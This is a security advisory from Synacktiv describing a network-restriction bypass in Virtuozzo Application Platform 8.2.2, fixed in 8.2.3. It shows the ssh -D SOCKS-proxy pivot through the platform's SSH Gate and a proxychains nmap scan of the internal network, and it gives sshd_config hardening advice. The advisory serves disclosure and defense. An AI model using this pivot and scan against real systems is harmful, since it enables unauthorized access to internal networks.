# **SYNACKTIV**

## **SECURITY ADVISORY**

# Network restrictions bypass in Virtuozzo Application Platform <= 8.2.2

2023.05.31

JEAN BONNEVIE RAPHAEL LOB

# **Vulnerability description**

## **Presentation of Virtuozzo Application Platform**

Virtuozzo Application Platform is a platform as a service (PaaS) that makes it easy to create development environments on the fly.<sup>1</sup>

#### <u>iss</u>ue

Synacktiv discovered a network filtering bypass on Virtuozzo Application Platform, allowing authenticated users to access the internal network without restrictions.

## <u>Affected versions</u>

Version 8.2.2 is affected, and anterior versions are likely to be vulnerable as well.

### <u>Tim</u>eline

| Date       | Description                                                            |
|------------|------------------------------------------------------------------------|
| 2023.03.20 | Advisory sent to Virtuozzo                                             |
| 2023.03.27 | Vulnerability fixed in version 8.2.3 and applied on existing instances |
| 2023.05.31 | Public release                                                         |

<sup>1</sup> https://www.virtuozzo.com/application-platform/



# Technical description

#### **Description**

To access assets through SSH, a feature allows authenticated users to add a public key to the SSH Gate.

| 着 Account        | 📴 Public Keys 🔓 Private Keys 💿 SSH Connection 📮 SFTP / Direct SSH Access                                             |
|------------------|----------------------------------------------------------------------------------------------------|
| 🤣 Access Tokens  | Public keys for establishing the SSH connection to your account or separate container in the environment. Learn More |
| 🔑 SSH Keys       |                                                                                                    |
| SSH Access       | Add Public Key                                                                                                    |
| laboration       | Public SSH Keys                                                                                                    |
| a Shared by Me   |                                                                                                    |
| 📥 Shared with Me | X jean Id : 648 Fingerprint : f5:b5:c1:d4:6a:de:b8:30:83:a6:16:70:f0:9d:9a:25                                        |

Illustration 1: SSH public key added.

Connections to this gate are redirected to the end assets. However, the SSH server on the gate authorizes TCP forwarding, allowing users to setup a SOCKS proxy with the **-D** option to access the internal network without restrictions.

```
$ ssh -v -D 9516 -i key 283@REDACTED -p 3022
OpenSSH_9.2p1 [...]
debug1: Offering public key: key RSA SHA256:[...] explicit
debug1: Server accepts key: key RSA SHA256:[...] explicit
Authenticated to REDACTED ([REDACTED]:3022) using "publickey".
debug1: Local connections to LOCALHOST:9516 forwarded to remote address socks:0
debug1: Local forwarding listening on 127.0.0.1 port 9516.
[...]
Last login: Thu Mar 16 16:41:43 2023 from 127.0.0.1
```

#### <u>Imp</u>act

An attacker accessing the dashboard could gain access to the internal network from the SSH Gate.

```
$ proxychains -q nmap -sT -p- -T4 -v -Pn REDACTED
Discovered open port 22/tcp on REDACTED
[...]
```



#### **Recommendation**

Disable all forwarding on the SSH server.

For OpenSSH versions 7.4 and after, the **DisableForwarding** option can be used in **sshd\_config**:

#### DisableForwarding yes

For OpenSSH versions 7.4 and before, the following options should be used:

AllowTcpForwarding no AllowStreamLocalForwarding no X11Forwarding no



# **ESYNACKTIV**

01 45 79 74 75

contact@synacktiv.com

5 boulevard Montmartre

75002 – PARIS

www.synacktiv.com